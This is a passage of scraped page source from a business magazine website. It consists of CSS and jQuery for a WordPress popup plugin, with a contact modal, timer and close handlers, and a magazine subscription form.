                            
                        }

                        .ays-pb-disable-scroll-on-popup{
                             
                            overflow-y: hidden !important;
                        }
                        .ays_lil_window .ays_lil_main,
                        .ays_window.ays-pb-modal_4 .ays_pb_description,
                        .ays_win98_window.ays-pb-modal_4 .ays_pb_description,
                        .ays_cmd_window.ays-pb-modal_4 .ays_pb_description,
                        .ays_winxp_window.ays-pb-modal_4 .ays_pb_description,
                        .ays_ubuntu_window.ays-pb-modal_4 .ays_pb_description{
                            
                        }
                        
                        .ays-pb-modals .ays-pb-modal_4 .ays_pb_description + hr{
                            
                        }

                        .ays-pb-modals.av_pop_modals_4 .ays-pb-modal_4 .ays_lil_head, .ays-pb-modals.av_pop_modals_4 .ays-pb-modal_4 .ays_topBar, .ays-pb-modals.av_pop_modals_4 .ays-pb-modal_4 .ays_cmd_window-header, .ays-pb-modals.av_pop_modals_4 .ays-pb-modal_4 .ays_ubuntu_topbar, .ays-pb-modals.av_pop_modals_4 .ays-pb-modal_4 .ays_ubuntu_tools, .ays-pb-modal_4 .ays_winxp_title-bar, .ays-pb-modals.av_pop_modals_4 .ays-pb-modal_4 .ays_win98_head, .ays-pb-modal_4 .ays_cmd_window-header, .ays-pb-modals.av_pop_modals_4 .ays-pb-modal_4 .ays_cmd_window-cursor, .ays-pb-modals.av_pop_modals_4 .ays-pb-modal_4 .ays_ubuntu_folder-info.ays_pb_timer_4, .ays_cmd_window-content .ays_pb_timer.ays_pb_timer_4{
                            
                            
                                                     
                        }
                        .ays_cmd_window-content .ays_pb_timer.ays_pb_timer_4{
                            
                        }
                        .ays-pb-modals.av_pop_modals_4 .ays-pb-modal_4 .ays_pb_description ~ ays-pb-modal .ays_pb_description{
                            
                        }

                        .ays-pb-modal_4 .ays-pb-modal-close_4:hover .close-lil-btn {
                            transform: rotate(180deg) scale(1) !important;
                        }

                        @media screen and (max-width: 768px){
                            .ays-pb-modal_4{
                                width: 100% !important;
                                max-width: 100% !important;
                                height : 599px !important;
                                box-sizing: border-box;
                            }

                            .ays-pb-modal_4  .ays_pb_description > p{
                                font-size: 13px !important;
                                word-break: break-word !important;
                                word-wrap: break-word;
                            }

                            .ays-pb-modal_4.ays_template_window p.ays_pb_timer.ays_pb_timer_4{
                                right: 20%;bottom:0;
                            }
                            .ays-pb-modal_4.ays_template_window footer.ays_template_footer{
                                flex-direction: column;align-items: center;justify-content: start;
                            }

                            .ays-pb-modal_4.ays_template_window div.ays_bg_image_box{
                                width:100%; height:180px;
                            }
                        }
                    </style>
                                    
                    <script>
                        (function( $ ) {
                            'use strict';
                        $(document).ready(function(){       
                            var ays_flag = true;
                            var show_only_once = 'off';
                        
                            $(document).find('#contact').on('click', function(){
                            $(document).find('.ays_music_sound').css({'display':'block'});

                            if(show_only_once == 'on'){
                                $.ajax({
                                    url: 'https://americanceomag.com/wp-admin/admin-ajax.php',
                                    method: 'post',
                                    dataType: 'json',
                                    data: {
                                        action: 'ays_pb_set_cookie_only_once',
                                        id: 4,
                                        title: 'Contact Us',
                                    },
                                });
                            }
                             
                              var dataAttr = $(document).find('.ays-pb-modal_4').attr('data-ays-flag');
                              if(ays_flag && dataAttr == 'true'){
                                ays_flag = false;
                                $(document).find('.av_pop_modals_4').css('display','block');
                                $(document).find('.av_pop_modals_4').css('pointer-events', 'auto');
                                $(document).find('.ays_pb_timer_4 span').html($(document).find('.ays_pb_timer_4 span').attr('data-ays-seconds'));
                                clearInterval(timer_pb_4);
                                timer_pb_4 = null;
                                $(document).find('.ays-pb-modal_4').removeClass($(document).find('#ays_pb_modal_animate_out_4').val());
                                $(document).find('.ays-pb-modal_4').addClass($(document).find('#ays_pb_modal_animate_in_4').val());
                                $(document).find('.ays-pb-modal_4').css('display', 'block');
                                $(document).find('#ays-pb-screen-shade_4').css({'opacity': '0.500000', 'display': 'block'});
                                $(document).find('.ays-pb-modal-check_4').prop('checked', true);
                                $(document).find('.ays-pb-modal-check_4').attr('checked', true);
                                // $(document).find('#ays-pb-modal-checkbox_4').trigger('click');
                                var ays_pb_animation_close_speed = $(document).find('#ays_pb_animation_close_speed_4').val();
                                var ays_pb_animation_close_seconds = (ays_pb_animation_close_speed / 1000);
                                var sound_src = $(document).find('#ays_pb_sound_4').attr('src');
                                var close_sound_src = $(document).find('#ays_pb_close_sound_4').attr('src');

                                ays_pb_animation_close_speed = parseFloat(ays_pb_animation_close_speed) - 50;
                                
                                if ('off' === 'on' && typeof sound_src !== 'undefined'){
                                    $('#ays_pb_sound_4').get(0).play();
                                    $(document).find('.ays_pb_pause_sound_4').on('click',function(){
                                        var audio = $('#ays_pb_sound_4').get(0);
                                        audio.pause();
                                        audio.currentTime = 0;
                                    });
                                }
                                //close sound start
                                if('1' && typeof close_sound_src !== 'undefined' && 'off' === 'on'){
                                    if('1' !== 0){
                                        $(document).find('.ays_pb_pause_sound_4').on('click',function(){
                                            $('#ays_pb_close_sound_4').get(0).play();
                                            if(ays_pb_effectOut_4 != 'none'){
                                                setTimeout(function(){
                                                    $(document).find('.ays-pb-modal_4').css('display', 'none');
                                                        var audio = $('#ays_pb_close_sound_4').get(0);
                                                        audio.pause();
                                                        audio.currentTime = 0;
                                                        clearInterval(timer_pb_4);
                                                }, ays_pb_animation_close_speed);
                                            }else{
                                                $(document).find('.ays-pb-modal_4').css('display', 'none');
                                                var audio = $('#ays_pb_close_sound_4').get(0);
                                                audio.pause();
                                                audio.currentTime = 0;
                                            }
                                        });
                                    }
                                }
                                //close sound end

                                var time_pb_str_4 = $(document).find('.ays_pb_timer_4 span').attr('data-ays-seconds');
                                var time_pb_4 = parseInt(time_pb_str_4);
                                if(time_pb_4 !== undefined){ 
                                 if(time_pb_4 !== 0){
                                    var timer_pb_4 = setInterval(function(){
                                        let newTime_pb_4 = time_pb_4--;
                                        let ays_pb_effectOut_4 = $(document).find('#ays_pb_modal_animate_out_4').val();
                                        $(document).find('.ays_pb_timer_4 span').text(newTime_pb_4);
                                        $(document).find('.ays-pb-modal_4').css({
                                            'animation-duration': ays_pb_animation_close_seconds + 's'
                                        }); 
                                        if(newTime_pb_4 <= 0){
                                            $(document).find('.ays-pb-modal-close_4').trigger('click');
                                            $(document).find('.ays-pb-modal_4').attr('class', 'ays_image_window ays-pb-modal_4  '+$(document).find('#ays_pb_modal_animate_out_4').val());
                                            
                                            if(ays_pb_effectOut_4 != 'none'){
                                                setTimeout(function(){
                                                    $(document).find('.ays-pb-modal_4').css('display', 'none');
                                                    ays_flag = true;
                                                }, ays_pb_animation_close_speed);
                                            }else{
                                                $(document).find('.ays-pb-modal_4').css('display', 'none');
                                                ays_flag = true;
                                            }
                                            if ('off' === 'on' && typeof sound_src !== 'undefined'){
                                                var audio = $('#ays_pb_sound_4').get(0);
                                                audio.pause();
                                                audio.currentTime = 0;
                                                clearInterval(timer_pb_4);
                                            }
                                            if ('1' && typeof close_sound_src !== 'undefined' && 'off' === 'on'){
                                                if('1' !== 0){
                                                    $('#ays_pb_close_sound_4').get(0).play();
                                                    if(ays_pb_effectOut_4 != 'none'){
                                                        setTimeout(function(){
                                                            $(document).find('.ays-pb-modal_4').css('display', 'none');
                                                            ays_flag = true;
                                                                var audio = $('#ays_pb_close_sound_4').get(0);
                                                                audio.pause();
                                                                audio.currentTime = 0;
                                                                clearInterval(timer_pb_4);
                                                        }, ays_pb_animation_close_speed);
                                                    }else{
                                                        $(document).find('.ays-pb-modal_4').css('display', 'none');
                                                            ays_flag = true;
                                                            var audio = $('#ays_pb_close_sound_4').get(0);
                                                            audio.pause();
                                                            audio.currentTime = 0;
                                                    }
                                                }
                                            }
                                        }
                                        $(document).find('.ays-pb-modal-close_4').one('click', function(){
                                            $(document).find('.av_pop_modals_4').css('pointer-events', 'none');
                                            $(document).find('.ays-pb-modal_4').attr('class', 'ays_image_window ays-pb-modal_4  '+ays_pb_effectOut_4);
                                            $(this).parents('.ays-pb-modals').find('iframe').each(function(){
                                                var key = /https:\/\/www.youtube.com/;
                                                var src = $(this).attr('src');
                                                $(this).attr('src', $(this).attr('src'));
                                            });
                                            $(this).parents('.ays-pb-modals').find('video.wp-video-shortcode').each(function(){
                                                if(typeof $(this).get(0) != 'undefined'){
                                                    if ( ! $(this).get(0).paused ) {
                                                        $(this).get(0).pause();
                                                    }

                                                }
                                            });
                                            $(this).parents('.ays-pb-modals').find('audio.wp-audio-shortcode').each(function(){
                                                if(typeof $(this).get(0) != 'undefined'){
                                                    if ( ! $(this).get(0).paused ) {
                                                        $(this).get(0).pause();
                                                    }

                                                }
                                            });
                                            
                                            if(ays_pb_effectOut_4 != 'none'){
                                                setTimeout(function(){ 
                                                    $(document).find('.ays-pb-modal_4').css('display', 'none'); 
                                                    ays_flag = true;
                                                }, ays_pb_animation_close_speed);  
                                            }else{
                                                $(document).find('.ays-pb-modal_4').css('display', 'none'); 
                                                ays_flag = true;
                                            }
                                            $(document).find('#ays-pb-screen-shade_4').css({'opacity': '0', 'display': 'none'});
                                            clearInterval(timer_pb_4);
                                        });
                                        
                                        var ays_pb_flag =  true;
                                        $(document).on('keydown', function(event) { 
                                            if('' && ays_pb_flag){
                                                if (event.keyCode == 27) { 
                                                    $(document).find('.ays-pb-modal-close_4').trigger('click');
                                                    ays_pb_flag = false;
                                                    if ('off' === 'on' && typeof sound_src !== 'undefined'){
                                                        var audio = $('#ays_pb_sound_4').get(0);
                                                        audio.pause();
                                                        audio.currentTime = 0;
                                                        clearInterval(timer_pb_4);
                                                    }
                                                    if('1' && typeof close_sound_src !== 'undefined' && 'off' === 'on'){
                                                        if('1' !== 0){
                                                            $('#ays_pb_close_sound_4').get(0).play();
                                                            if(ays_pb_effectOut_4 != 'none'){
                                                                setTimeout(function(){
                                                                    $(document).find('.ays-pb-modal_4').css('display', 'none');
                                                                        var audio = $('#ays_pb_close_sound_4').get(0);
                                                                        audio.pause();
                                                                        audio.currentTime = 0;
                                                                        clearInterval(timer_pb_4);
                                                                }, ays_pb_animation_close_speed);
                                                            }else{
                                                                $(document).find('.ays-pb-modal_4').css('display', 'none');
                                                                var audio = $('#ays_pb_close_sound_4').get(0);
                                                                audio.pause();
                                                                audio.currentTime = 0;
                                                                clearInterval(timer_pb_4);
                                                            }
                                                        }
                                                    }
                                                } 
                                            }
                                        });
                                    }, 1000);
                                    if('clickSelector' != 'both'){
                                        if('' && 'On' == 'On'){
                                            $(document).find('#ays-pb-screen-shade_4').on('click', function() {
                                                var pb_parent_div = $(this).find('.ays-pb-modals');
                                                var pb_div = $(this).parents('.ays-pb-modals').find('.ays-pb-modal_4');
                                                if (!pb_parent_div.is(pb_div) && pb_parent_div.has(pb_div).length === 0){
                                                    $(document).find('.ays-pb-modal-close_4').click();
                                                    if ('off' === 'on' && typeof sound_src !== 'undefined'){
                                                        var audio = $('#ays_pb_sound_4').get(0);
                                                        audio.pause();
                                                        audio.currentTime = 0;
                                                        clearInterval(timer_pb_4);
                                                    }
                                                    if('1' && typeof close_sound_src !== 'undefined' && 'off' === 'on'){
                                                        if('1' !== 0){
                                                            $('#ays_pb_close_sound_4').get(0).play();
                                                            if(ays_pb_effectOut_4 != 'none'){
                                                                setTimeout(function(){
                                                                    $(document).find('.ays-pb-modal_4').css('display', 'none');
                                                                        var audio = $('#ays_pb_close_sound_4').get(0);
                                                                        audio.pause();
                                                                        audio.currentTime = 0;
                                                                }, ays_pb_animation_close_speed);
                                                            }else{
                                                                $(document).find('.ays-pb-modal_4').css('display', 'none');
                                                                var audio = $('#ays_pb_close_sound_4').get(0);
                                                                audio.pause();
                                                                audio.currentTime = 0;
                                                            }
                                                        }
                                                    }
                                                }
                                            });
                                        }
                                    }else{
                                        if('' && 'On' == 'On'){
                                            $(document).find('.av_pop_modals_4').on('click', function(e) {
                                                var pb_parent_div = $(this);
                                                var pb_div = $(this).find('.ays-pb-modal_4');
                                                if (!pb_div.is(e.target) && pb_div.has(e.target).length === 0){
                                                    $(document).find('.ays-pb-modal-close_4').click();
                                                    if ('off' === 'on' && typeof sound_src !== 'undefined'){
                                                        var audio = $('#ays_pb_sound_4').get(0);
                                                        audio.pause();
                                                        audio.currentTime = 0;
                                                        clearInterval(timer_pb_4);
                                                    }
                                                    if('1' && typeof close_sound_src !== 'undefined' && 'off' === 'on'){
                                                        if('1' !== 0){
                                                            $('#ays_pb_close_sound_4').get(0).play();
                                                            if(ays_pb_effectOut_4 != 'none'){
                                                                setTimeout(function(){
                                                                    $(document).find('.ays-pb-modal_4').css('display', 'none');
                                                                        var audio = $('#ays_pb_close_sound_4').get(0);
                                                                        audio.pause();
                                                                        audio.currentTime = 0;
                                                                        clearInterval(timer_pb_4);
                                                                }, ays_pb_animation_close_speed);
                                                            }else{
                                                                $(document).find('.ays-pb-modal_4').css('display', 'none');
                                                                var audio = $('#ays_pb_close_sound_4').get(0);
                                                                audio.pause();
                                                                audio.currentTime = 0;
                                                            }
                                                        }
                                                    }
                                                }
                                            });
                                        }
                                    }   
                                } else {
                                     $(document).find('.ays_pb_timer_4').css('display','none');
                                     $(document).find('.ays-pb-modal_4').css({
                                        'animation-duration': ays_pb_animation_close_seconds + 's'
                                     }); 
                                     $(document).find('.ays-pb-modal-close_4').one('click', function(){  
                                        let ays_pb_effectOut_4 = $(document).find('#ays_pb_modal_animate_out_4').val();                                      
                                        $(document).find('.av_pop_modals_4').css('pointer-events', 'none');
                                        $(document).find('.ays-pb-modal_4').attr('class', 'ays_image_window ays-pb-modal_4  '+ays_pb_effectOut_4);
                                        $(this).parents('.ays-pb-modals').find('iframe').each(function(){
                                            var key = /https:\/\/www.youtube.com/;
                                            var src = $(this).attr('src');
                                            $(this).attr('src', $(this).attr('src'));
                                        });
                                        $(this).parents('.ays-pb-modals').find('video.wp-video-shortcode').each(function(){
                                            if(typeof $(this).get(0) != 'undefined'){
                                                if ( ! $(this).get(0).paused ) {
                                                    $(this).get(0).pause();
                                                }

                                            }
                                        });
                                        $(this).parents('.ays-pb-modals').find('audio.wp-audio-shortcode').each(function(){
                                            if(typeof $(this).get(0) != 'undefined'){
                                                if ( ! $(this).get(0).paused ) {
                                                    $(this).get(0).pause();
                                                }

                                            }
                                        });
                                        if(ays_pb_effectOut_4 != 'none'){
                                            setTimeout(function(){
                                                $(document).find('.ays-pb-modal_4').css('display', 'none');
                                                $(document).find('.av_pop_modals_4').css('display', 'none');
                                                ays_flag = true;
                                            }, ays_pb_animation_close_speed);  
                                        }else{
                                            $(document).find('.ays-pb-modal_4').css('display', 'none');
                                            $(document).find('.av_pop_modals_4').css('display', 'none');
                                            ays_flag = true;
                                        }
                                        
                                        $(document).find('#ays-pb-screen-shade_4').css({'opacity': '0', 'display': 'none'});
                                        });
                                    }
                                }


                                if(''){
                                    $(document).find('body').removeClass('pb_enable_scroll');
                                    $(document).find('body').addClass('pb_disable_scroll'); 

                                    $(document).find('html').removeClass('pb_enable_scroll');
                                    $(document).find('html').addClass('pb_disable_scroll');   
                                    jQuery(document).on('click', '.ays-pb-modal-close_4', function() {
                                        $(document).find('body').removeClass('pb_disable_scroll');
                                        $(document).find('body').addClass('pb_enable_scroll');

                                        $(document).find('html').removeClass('pb_disable_scroll');
                                        $(document).find('html').addClass('pb_enable_scroll');
                                    });           
                                }

                                if ('On' != 'On'){
                                    $(document).find('#ays-pb-screen-shade_4').css({'opacity': '0', 'display': 'none !important', 'pointer-events': 'none'});
                                    $(document).find('.ays-pb-modal_4').css('pointer-events', 'auto');
                                    $(document).find('.av_pop_modals_4').css('pointer-events','none');
                                };
                                if (0 != 0 && 'off' != 'on'){
                                    $(document).find('.ays-pb-modal-close_4').css({'display': 'none'});
                                    setTimeout(function(){ 
                                        $(document).find('.ays-pb-modal-close_4').css({'display': 'block'});
                                    },0);
                                };
                              }
                            // if(0 == 0){
                                if('' && 'On' == 'On'){
                                    $(document).find('.av_pop_modals_4').on('click', function(e) {
                                        var pb_parent = $(this);
                                        var pb_div = $(this).find('.ays-pb-modal_4');
                                        if (!pb_div.is(e.target) && pb_div.has(e.target).length === 0){
                                            $(document).find('.ays-pb-modal-close_4').click();
                                        }
                                    });
                                }
                                var ays_pb_flag = true;
                                $(document).on('keydown', function(event) { 
                                    if('' && ays_pb_flag){
                                        if (event.keyCode == 27) {                                    
                                            $(document).find('.ays-pb-modal-close_4').trigger('click');
                                            ays_pb_flag = false;
                                        } 
                                    }
                                });
                            // }
                            });
                            if ('On' != 'On'){
                                $(document).find('#ays-pb-screen-shade_4').css({'opacity': '0', 'display': 'none !important', 'pointer-events': 'none'});
                                $(document).find('.ays-pb-modal_4').css('pointer-events', 'auto');
                                $(document).find('.av_pop_modals_4').css('pointer-events','none');
                            };
                            if('clickSelector' != 'both'){
                                if($(document).find('.ays-pb-modals video').hasClass('wp-video-shortcode')){
                                    var videoWidth  = $(document).find('.ays-pb-modals video.wp-video-shortcode').attr('width');
                                    var videoHeight = $(document).find('.ays-pb-modals video.wp-video-shortcode').attr('height');
                                    setTimeout(function(){
                                        $(document).find('.ays-pb-modals .wp-video').removeAttr('style');
                                        $(document).find('.ays-pb-modals .mejs-container').removeAttr('style');
                                        $(document).find('.ays-pb-modals video.wp-video-shortcode').removeAttr('style');

                                        $(document).find('.ays-pb-modals .wp-video').css({'width': '100%'});
                                        $(document).find('.ays-pb-modals .mejs-container').css({'width': '100%','height': videoHeight + 'px'});
                                        $(document).find('.ays-pb-modals video.wp-video-shortcode').css({'width': '100%','height': videoHeight + 'px'});
                                    },1000);
                                }
                                if($(document).find('.ays-pb-modals iframe').attr('style') != ''){
                                    setTimeout(function(){
                                        $(document).find('.ays-pb-modals iframe').removeAttr('style');
                                    },500);
                                }
                            }
                            if('off' == 'on') {
                                var video = $(document).find('video.wp-video-shortcode');
                                for (let i = 0; i < video.length; i++) {
                                    video[i].addEventListener('ended', function() {
                                        if ($(this).next().val() === 'on') {
                                            $(this).parents('.ays_video_window').find('.close-image-btn').trigger('click');
                                        }
                                    });
                                }
                            }
                        });
                    })( jQuery );
                </script>
                <script type="text/javascript">
                    if(typeof aysPopupOptions === "undefined"){
                        var aysPopupOptions = [];
                    }
                    aysPopupOptions["4"]  = "[base64]";
                </script>
					<div class='ays-pb-modals av_pop_modals_5' style='min-width: 100%;'>
                        <input type='hidden' value='fadeIn' id='ays_pb_modal_animate_in_5'>
                        <input type='hidden' value='fadeOut' id='ays_pb_modal_animate_out_5'>
                        <input type='hidden' value='1000' id='ays_pb_animation_close_speed_5'>
						<input id='ays-pb-modal-checkbox_5' class='ays-pb-modal-check' type='checkbox' />
                        
                        
                <div class='ays-pb-modal ays-pb-modal_5  fadeIn ' data-ays-flag='true' style=';width: 1200px; height: 700px; background-color: #ffffff; color: #000000 !important; border: 1px  Dotted #ffffff; border-radius: 4px;font-family:Inherit;;' >
                    
                    
                    <div class='ays_content_box' style='padding: 0px'>		<div data-elementor-type="wp-post" data-elementor-id="1683" class="elementor elementor-1683">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-9c9d0fa elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="9c9d0fa" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1f168c3c" data-id="1f168c3c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-66dc7513 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="66dc7513" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-76ce2003" data-id="76ce2003" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-16f4f1b8 elementor-widget elementor-widget-image" data-id="16f4f1b8" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img width="1080" height="1439" src="https://americanceomag.com/wp-content/uploads/2023/06/Cover-Page_page-0001-June-1.jpg" class="attachment-full size-full wp-image-992" alt="" srcset="https://americanceomag.com/wp-content/uploads/2023/06/Cover-Page_page-0001-June-1.jpg 1080w, https://americanceomag.com/wp-content/uploads/2023/06/Cover-Page_page-0001-June-1-225x300.jpg 225w, https://americanceomag.com/wp-content/uploads/2023/06/Cover-Page_page-0001-June-1-769x1024.jpg 769w, https://americanceomag.com/wp-content/uploads/2023/06/Cover-Page_page-0001-June-1-768x1023.jpg 768w" sizes="(max-width: 1080px) 100vw, 1080px" />													</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-28e7abb9" data-id="28e7abb9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d2f390e elementor-widget-divider--view-line_text elementor-widget-divider--element-align-right elementor-widget elementor-widget-divider" data-id="d2f390e" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.21.0 - 25-04-2024 */
.elementor-widget-divider{--divider-border-style:none;--divider-border-width:1px;--divider-color:#0c0d0e;--divider-icon-size:20px;--divider-element-spacing:10px;--divider-pattern-height:24px;--divider-pattern-size:20px;--divider-pattern-url:none;--divider-pattern-repeat:repeat-x}.elementor-widget-divider .elementor-divider{display:flex}.elementor-widget-divider .elementor-divider__text{font-size:15px;line-height:1;max-width:95%}.elementor-widget-divider .elementor-divider__element{margin:0 var(--divider-element-spacing);flex-shrink:0}.elementor-widget-divider .elementor-icon{font-size:var(--divider-icon-size)}.elementor-widget-divider .elementor-divider-separator{display:flex;margin:0;direction:ltr}.elementor-widget-divider--view-line_icon .elementor-divider-separator,.elementor-widget-divider--view-line_text .elementor-divider-separator{align-items:center}.elementor-widget-divider--view-line_icon .elementor-divider-separator:after,.elementor-widget-divider--view-line_icon .elementor-divider-separator:before,.elementor-widget-divider--view-line_text .elementor-divider-separator:after,.elementor-widget-divider--view-line_text .elementor-divider-separator:before{display:block;content:"";border-block-end:0;flex-grow:1;border-block-start:var(--divider-border-width) var(--divider-border-style) var(--divider-color)}.elementor-widget-divider--element-align-left .elementor-divider .elementor-divider-separator>.elementor-divider__svg:first-of-type{flex-grow:0;flex-shrink:100}.elementor-widget-divider--element-align-left .elementor-divider-separator:before{content:none}.elementor-widget-divider--element-align-left .elementor-divider__element{margin-left:0}.elementor-widget-divider--element-align-right .elementor-divider .elementor-divider-separator>.elementor-divider__svg:last-of-type{flex-grow:0;flex-shrink:100}.elementor-widget-divider--element-align-right .elementor-divider-separator:after{content:none}.elementor-widget-divider--element-align-right .elementor-divider__element{margin-right:0}.elementor-widget-divider--element-align-start .elementor-divider .elementor-divider-separator>.elementor-divider__svg:first-of-type{flex-grow:0;flex-shrink:100}.elementor-widget-divider--element-align-start .elementor-divider-separator:before{content:none}.elementor-widget-divider--element-align-start .elementor-divider__element{margin-inline-start:0}.elementor-widget-divider--element-align-end .elementor-divider .elementor-divider-separator>.elementor-divider__svg:last-of-type{flex-grow:0;flex-shrink:100}.elementor-widget-divider--element-align-end .elementor-divider-separator:after{content:none}.elementor-widget-divider--element-align-end .elementor-divider__element{margin-inline-end:0}.elementor-widget-divider:not(.elementor-widget-divider--view-line_text):not(.elementor-widget-divider--view-line_icon) .elementor-divider-separator{border-block-start:var(--divider-border-width) var(--divider-border-style) var(--divider-color)}.elementor-widget-divider--separator-type-pattern{--divider-border-style:none}.elementor-widget-divider--separator-type-pattern.elementor-widget-divider--view-line .elementor-divider-separator,.elementor-widget-divider--separator-type-pattern:not(.elementor-widget-divider--view-line) .elementor-divider-separator:after,.elementor-widget-divider--separator-type-pattern:not(.elementor-widget-divider--view-line) .elementor-divider-separator:before,.elementor-widget-divider--separator-type-pattern:not([class*=elementor-widget-divider--view]) .elementor-divider-separator{width:100%;min-height:var(--divider-pattern-height);-webkit-mask-size:var(--divider-pattern-size) 100%;mask-size:var(--divider-pattern-size) 100%;-webkit-mask-repeat:var(--divider-pattern-repeat);mask-repeat:var(--divider-pattern-repeat);background-color:var(--divider-color);-webkit-mask-image:var(--divider-pattern-url);mask-image:var(--divider-pattern-url)}.elementor-widget-divider--no-spacing{--divider-pattern-size:auto}.elementor-widget-divider--bg-round{--divider-pattern-repeat:round}.rtl .elementor-widget-divider .elementor-divider__text{direction:rtl}.e-con-inner>.elementor-widget-divider,.e-con>.elementor-widget-divider{width:var(--container-widget-width,100%);--flex-grow:var(--container-widget-flex-grow)}</style>		<div class="elementor-divider">
			<span class="elementor-divider-separator">
							<span class="elementor-divider__text elementor-divider__element">
				American CEO Magazine				</span>
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-65c80e42 elementor-widget elementor-widget-heading" data-id="65c80e42" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Subscribe To Our Magazine</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-4d7de39 elementor-widget elementor-widget-bdt-contact-form-7" data-id="4d7de39" data-element_type="widget" data-widget_type="bdt-contact-form-7.default">
				<div class="elementor-widget-container">
			
<div class="wpcf7 no-js" id="wpcf7-f1684-o5" lang="en-US" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/faraday-future-stock-suspended-after-5240-surge-in-4-days/#wpcf7-f1684-o5" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="1684" />
<input type="hidden" name="_wpcf7_version" value="5.9.3" />
<input type="hidden" name="_wpcf7_locale" value="en_US" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f1684-o5" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</div>
<p><span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" autocomplete="name" aria-required="true" aria-invalid="false" placeholder="Your name" value="" type="text" name="your-name" /></span>
</p>
<p><span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" autocomplete="email" aria-required="true" aria-invalid="false" placeholder="Your email" value="" type="email" name="your-email" /></span>
</p>
<p><span class="wpcf7-form-control-wrap" data-name="your-subject"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Subject" value="" type="text" name="your-subject" /></span>
</p>
<p><span class="wpcf7-form-control-wrap" data-name="your-message"><textarea cols="40" rows="3" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" placeholder="Your message (optional)" name="your-message"></textarea></span>
</p>
<p><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Subscribe" />
</p><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div>
                    
                    <div class='ays-pb-dismiss-ad ays_pb_display_none' data-dismiss='' data-id='5'>
                        <button id='ays_pb_dismiss_ad'>
                            Dismiss ad
                        </button>
                    </div>
                    <p class='ays_pb_timer ays_pb_timer_5'>This will close in  <span data-seconds='0' data-ays-seconds='0'>0</span> seconds</p>
                    <label for='ays-pb-modal-checkbox_5' class='ays-pb-modal-close  ays-pb-modal-close_5 ays-pb-close-button-delay ays_pb_pause_sound_5' style='color: #000000 !important; font-family:Inherit;top: 10px; right: 4%;;transform:scale(1)' data-toggle='tooltip' title=''><svg class="ays_pb_material_close_icon" xmlns="https://www.w3.org/2000/svg" height="36px" viewBox="0 0 24 24" width="36px" fill="#000000" alt="Pop-up Close"><path d="M0 0h24v24H0z" fill="none"/><path d="M19 6.41L17.59 5 12 10.59 6.41 5 5 6.41 10.59 12 5 17.59 6.41 19 12 13.41 17.59 19 19 17.59 13.41 12z"/></svg></label>
                </div>
                <script>
                    (function($){
                        
                    })(jQuery);
                </script><script>
                                            jQuery(document).find('.ays-pb-modal_5').css({'top': '0', 'right': '0', 'bottom': '0', 'left': '0'});             
                                           </script><div id='ays-pb-screen-shade_5' overlay='overlay_5'></div>
                        <input type='hidden' class='ays_pb_delay_5' value='0'/>
                        <input type='hidden' class='ays_pb_scroll_5' value='0'/>
                        <input type='hidden' class='ays_pb_abt_5' value='clickSelector'/>
					</div>                   
                    <style>
                        .ays-pb-modal_5{
                            
                        }

                        .ays-pb-modal_5, .av_pop_modals_5 {
                            display:none;
                        }
                        .ays-pb-modal-check:checked ~ #ays-pb-screen-shade_5 {
                            opacity: 0.5;
                            pointer-events: auto;
                        }
                        
                        .ays_cmd_window {                            
                            background-color: rgba( 255,255,255,0.85 );
                        }
                        
                        .ays_cmd_window-cursor .ays_cmd_i-cursor-underscore {
                            background-color: black;
                        }
                        
                        .ays_cmd_window-cursor .ays_cmd_i-cursor-indicator {
                            background-color: transparent;
                        }

                        .ays-pb-modal_5 .ays_fa-close-button:before{
                            content: 'x';
                        }

                        .ays-pb-modal_5 .ays_pb_description > *, 
                        .ays-pb-modal_5 .ays_pb_timer,
                        .ays-pb-modal_5 .ays_content_box p,
                        .ays-pb-modal_5 .ays-pb-dismiss-ad > button#ays_pb_dismiss_ad{
                            color: #000000;
                            font-family: Inherit;
                        }

                        .ays-pb-modal_5 .close-image-btn{
                            color: #000000 !important;
                        }    

                        .ays-pb-modal_5 .close-image-btn:hover,
                        .ays-pb-modal_5 .close-lil-btn:hover,
                        .ays-pb-modal_5 .close-template-btn:hover{
                            color: #000000 !important;
                        }    

                        .ays-pb-modal_5 .ays_pb_material_close_circle_icon{
                            fill: #000000 !important;
                        }

                        .ays-pb-modal_5 .ays_pb_material_close_circle_icon:hover{
                            fill: #000000 !important;
                        }
